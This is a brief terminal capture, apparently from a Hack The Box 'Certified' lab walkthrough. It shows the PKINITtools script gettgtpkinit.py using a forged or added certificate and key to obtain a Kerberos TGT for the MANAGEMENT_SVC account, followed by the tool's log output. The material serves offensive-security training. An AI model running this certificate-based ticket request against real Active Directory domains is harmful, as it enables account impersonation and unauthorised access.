 kali in Walkthroughs/HTB/BlogEntriesMade/Certified/loot main v3.12.6 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
18:06:28 zsh ❯ python3 /home/kali/windowsTools/PKINITtools/gettgtpkinit.py -cert-pem newCert_cert.pem -key-pem newCert_priv
.pem $domain/MANAGEMENT_SVC MANAGEMENT_SVC.ccache
2024-11-06 18:07:39,848 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-11-06 18:07:39,859 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2024-11-06 18:08:03,586 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-11-06 18:08:03,586 minikerberos INFO
INFO:minikerberos:
2024-11-06 18:08:03,588 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file